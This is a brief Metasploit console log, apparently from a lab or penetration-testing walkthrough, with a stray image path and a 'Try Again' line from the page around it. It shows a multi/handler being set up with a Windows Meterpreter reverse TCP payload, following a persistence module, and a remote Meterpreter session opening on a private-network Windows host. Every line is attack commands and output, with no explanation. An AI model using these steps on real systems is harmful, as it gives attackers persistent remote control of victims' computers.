 msf6 exploit(windows/local/persistence_service) > use multi/handler
Try Again
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.128:4455
[*] Sending stage (177734 bytes) to 192.168.8.138
[*] Meterpreter session 6 opened (192.168.8.128:4455 -> 192.168.8.138:49200) at 2025-08-03 22:04:39 +0800
meterpreter >